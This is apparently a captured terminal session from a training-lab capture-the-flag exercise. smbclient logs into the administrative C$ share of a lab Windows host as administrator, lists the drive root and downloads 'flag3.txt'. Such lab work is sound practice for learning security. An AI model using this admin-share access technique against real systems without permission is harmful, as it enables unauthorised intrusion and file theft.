 └─# smbclient  //target2.ine.local/C$ -U administrator
Password for [WORKGROUP\administrator]:
Try "help" to get a list of possible commands.
smb: \> dir
  $Recycle.Bin                      DHS        0  Sat Nov  7 13:45:59 2020
  Boot                              DHS        0  Wed Sep  9 10:08:52 2020
  bootmgr                          AHSR   408692  Wed Sep  9 10:03:42 2020
  BOOTNXT                           AHS        1  Sat Sep 15 12:42:30 2018
  Documents and Settings          DHSrn        0  Wed Nov 14 21:40:15 2018
  EFI                                 D        0  Wed Nov 14 12:26:18 2018
  flag3.txt                           A       34  Wed Sep  3 14:37:37 2025
  pagefile.sys                      AHS 2013265920  Wed Sep  3 14:36:46 20
25
  PerfLogs                            D        0  Wed May 13 23:28:09 2020
  Program Files                      DR        0  Sat Nov  7 13:17:23 2020
  Program Files (x86)                 D        0  Sat Nov  7 13:17:24 2020
  ProgramData                       DHn        0  Wed Jan  1 13:47:15 2025
  Recovery                         DHSn        0  Wed Jan  1 13:54:07 2025
  Shared                              D        0  Tue Dec 31 16:59:14 2024
  System Volume Information         DHS        0  Sat Nov  7 12:06:43 2020
  Users                              DR        0  Wed Jan  1 14:00:24 2025
  Utilities                           D        0  Sat Nov  7 13:19:05 2020
  Windows                             D        0  Wed Jan  1 13:50:49 2025
                7863807 blocks of size 4096. 3623307 blocks available
smb: \> get flag3.txt
getting file \flag3.txt of size 34 as flag3.txt (0.9 KiloBytes/sec) (avera
ge 0.9 KiloBytes/sec)
smb: \>